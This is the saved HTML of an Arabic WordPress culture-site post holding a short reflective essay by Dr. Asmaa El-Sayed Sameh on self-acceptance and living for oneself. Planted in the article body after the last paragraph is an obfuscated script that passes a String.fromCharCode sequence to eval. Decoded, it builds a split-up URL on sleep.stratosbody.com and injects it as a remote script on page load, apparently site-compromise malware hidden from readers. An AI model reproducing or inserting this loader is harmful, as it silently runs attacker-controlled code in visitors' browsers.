.menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
</style>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45HJKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldofculture2020.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45HJKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldofculture2020.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldofculture2020.com/index.php?rest_route=/wp/v2/posts/83374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldofculture2020.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://worldofculture2020.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://worldofculture2020.com/?p=83374" />
<link rel='shortlink' href='https://worldofculture2020.com/?p=83374' />
<link rel="alternate" type="application/json+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D83374" />
<link rel="alternate" type="text/xml+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D83374&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /> <meta name="description" content="د. أسماء السيد سامح | القاهرة أكثر قرارات الحياة نضجًا هو أن تختار أن تكون الشخص الذي تحب أن تكونه، بأفكارك وآرائك وطقوسك، وأن لا تسمح لروحك بأن تتقيّ" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="3yMu8krc2SI1guKKvOv48vMTqNduQsjUk5ugJDCi34U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750"
     crossorigin="anonymous"></script>
	<meta name="google-adsense-account" content="ca-pub-6186991433489750">

</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-83374 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الإثنين, يناير 12 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117944">الفنون الشعبية ودورها في تكوين وبناء الهُوية الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117939">استمرار استقبال المشاركات في جائزة سميحة خريس للرواية</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117931">السفير التركي في القاهرة يبحث سبل تعزيز التعاون السياحي مع الجانب المصري</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117925">منظمة تضامن الشعوب الأفريقية الآسيوية تحذر من تداعيات التصعيد الأمني في حلب وتدعو لحماية المدنيين</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117919">&#8220;الأقنعة&#8221;&#8230; رواية تتحدى القارئ للتفكير في نفسه ومجتمعه</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117914">&#8220;جدل الذات والموضوع&#8221; للدكتور محمد عبيدالله&#8230; قراءات في مسيرة القصة القصيرة الأردنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117910">سيميائية المكان في القصة القصيرة عند هيثم نافل والي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117905">استمع واقرأ.. ماذا لو دعتك الأسئلة للرقص؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117902">الحروف ملاذي</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117900">وحوش إنسانية</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=83374&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="جريدة عالم الثقافة - World of Culture" href="https://worldofculture2020.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" alt="جريدة عالم الثقافة - World of Culture" width="1600" height="755" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-88910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88910"><a href="https://worldofculture2020.com/?cat=2">مقال</a></li>
<li id="menu-item-88912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88912"><a href="https://worldofculture2020.com/?cat=8">أخبار</a></li>
<li id="menu-item-88913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88913"><a href="https://worldofculture2020.com/?cat=9">أدب</a></li>
<li id="menu-item-88914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88914"><a href="https://worldofculture2020.com/?cat=5">ترجمة</a></li>
<li id="menu-item-88915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88915"><a href="https://worldofculture2020.com/?cat=6">حوار</a></li>
<li id="menu-item-88916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88916"><a href="https://worldofculture2020.com/?cat=7">رياضة</a></li>
<li id="menu-item-88917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88917"><a href="https://worldofculture2020.com/?cat=10">سياسة</a></li>
<li id="menu-item-88918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88918"><a href="https://worldofculture2020.com/?cat=3">فكر</a></li>
<li id="menu-item-88919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88919"><a href="https://worldofculture2020.com/?cat=4">فنون</a></li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88951"><a href="https://worldofculture2020.com/?cat=28">تاريخ</a></li>
<li id="menu-item-88952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88952"><a href="https://worldofculture2020.com/?cat=27">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://worldofculture2020.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldofculture2020.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">ندوب النفس</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/worldofculture2020.com\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"></span>
		<h1 class="post-title entry-title">
			ندوب النفس		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أغسطس 27, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 288 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3&#038;url=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3%20https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="702" height="395" src="https://worldofculture2020.com/wp-content/uploads/2022/07/أسماء-السيد-سامح-2.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://worldofculture2020.com/wp-content/uploads/2022/07/أسماء-السيد-سامح-2.jpg 702w, https://worldofculture2020.com/wp-content/uploads/2022/07/أسماء-السيد-سامح-2-300x169.jpg 300w" sizes="(max-width: 702px) 100vw, 702px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="color: #0000ff;"><strong>د. أسماء السيد سامح | القاهرة</strong></span></p>
<p style="text-align: justify;">أكثر قرارات الحياة نضجًا هو أن تختار أن تكون الشخص الذي تحب أن تكونه، بأفكارك وآرائك وطقوسك، وأن لا تسمح لروحك بأن تتقيّد بشيء ليوافق رأي الآخرين وهواهم، ذلك يا صديقي هو ما يوسّع بعينك متعة الحياة.</p>
<p style="text-align: justify;">الجمال ليس في تناسق الملامح، بل في حركتها لحظة انبعاث الحياة فيها، كالإبتسامة حين تشرق من الوجه، والحياء حين يغمر الروح ويربك الجسد، تباشير الفرح لحظة اللقاء، حتى الجمود لحظة التأمل والإنسجام له حضوره وجماله، هذه الصور هي التي تلتصق في ذاكرتنا ولاتغادرها ابداً.</p>
<p style="text-align: justify;">&#8220;يزداد إعجابي بالأشخاص المُختلفين الذين يتجنبون التقليد بشتّى وسائله، تفكير مختلف، قرار خاص، يخرجون كليًّا عن مسار الاعتياد المُملّ.&#8221;</p>
<p style="text-align: justify;">‌إن الخطأ الوجودي الذي يرتكبه الإنسان هو أن يتغير لأجل الآخرين، عندما يتغير الإنسان بسبب الخوف من الإقصاء او بدافع الحب، يتحول الإنسان إلى ظلال إرادة الآخرين ، يعبر عن تصور الآخرين ، فيما تذوب كينونته في مستنقع التغيرات</p>
<p style="text-align: justify;">الشخص المتصالح مع ذاته يمتلك القوّة لإخبار شخص آخر بأنه جميل، لا يناسبه أقاويل تحت الطاولة، لا ينافسه أحد ولا يتنافس مع أحد، لديه السّلام الداخلي الكافي ليُفصح عن اعجابه بعقلية شخص آخر، لا ينتقد ولا ينصح مالم يطلب منه ذلك، ولا يشعر بالتهديد لمجرد وجود شخصية أخرى مميزة.</p>
<p style="text-align: justify;">تهرب من شخصك القديم فتقع أسيراً لشخص آخر لم تتوقع أن تصبحه يوماً وفي نفس الوقت تبقى مطارداً من شخصك القديم أينما ذهبت، وتقضي طوال حياتك تهرب من شخصياتك القديمة وتحاول فكّ أسرك من شخصياتك الجديدة وتدور داخل حلقة مفرغة لانهائية تحاول الوصول لشخص لن تصبح عليه حتى تتوه للأبد..</p>
<p style="text-align: justify;">يقتلون طفولتك وينهبون شبابك ويتحكمون بكل جوانب حياتك ثم يخبرونك بأنهم علّقوا عليك الكثير من الآمال ولم يتوقعوا منك أن تصبح هكذا..</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="83374" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%D9%86%D8%AF%D9%88%D8%A8+%D8%A7%D9%84%D9%86%D9%81%D8%B3&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D83374" data-link="https://twitter.com/intent/tweet?text=%D9%86%D8%AF%D9%88%D8%A8+%D8%A7%D9%84%D9%86%D9%81%D8%B3&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D83374"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D83374" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D83374"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D83374" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D83374"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">أغسطس 27, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 288 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3&#038;url=https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%86%D8%AF%D9%88%D8%A8%20%D8%A7%D9%84%D9%86%D9%81%D8%B3%20https://worldofculture2020.com/?p=83374" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-08-27T07:53:01+00:00","datePublished":"2022-08-27T07:53:01+00:00","dateModified":"2022-08-27T07:53:01+00:00","headline":"\u0646\u062f\u0648\u0628 \u0627\u0644\u0646\u0641\u0633","name":"\u0646\u062f\u0648\u0628 \u0627\u0644\u0646\u0641\u0633","keywords":[],"url":"https:\/\/worldofculture2020.com\/?p=83374","description":"\u062f. \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0633\u064a\u062f \u0633\u0627\u0645\u062d | \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0623\u0643\u062b\u0631 \u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u062d\u064a\u0627\u0629 \u0646\u0636\u062c\u064b\u0627 \u0647\u0648 \u0623\u0646 \u062a\u062e\u062a\u0627\u0631 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0634\u062e\u0635 \u0627\u0644\u0630\u064a \u062a\u062d\u0628 \u0623\u0646 \u062a\u0643\u0648\u0646\u0647\u060c \u0628\u0623\u0641\u0643\u0627\u0631\u0643 \u0648\u0622\u0631\u0627\u0626\u0643 \u0648\u0637\u0642\u0648\u0633\u0643\u060c \u0648\u0623\u0646 \u0644\u0627 \u062a\u0633\u0645\u062d \u0644\u0631\u0648\u062d\u0643 \u0628\u0623\u0646 \u062a\u062a\u0642\u064a\u0651\u062f \u0628\u0634\u064a\u0621 \u0644\u064a\u0648\u0627\u0641\u0642 \u0631\u0623\u064a \u0627\u0644\u0622\u062e\u0631\u064a\u0646 